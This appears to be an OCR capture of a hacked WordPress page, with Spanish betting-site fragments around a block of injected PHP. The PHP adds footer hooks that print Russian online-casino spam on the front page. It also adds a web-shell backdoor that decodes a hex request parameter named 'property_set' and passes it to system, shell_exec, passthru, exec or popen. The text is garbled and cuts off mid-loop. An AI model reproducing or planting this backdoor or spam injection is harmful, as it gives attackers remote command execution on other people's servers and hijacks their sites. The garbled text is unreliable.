
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
JUVENTUS VS
BARCELONA CASA DE
APUESTAS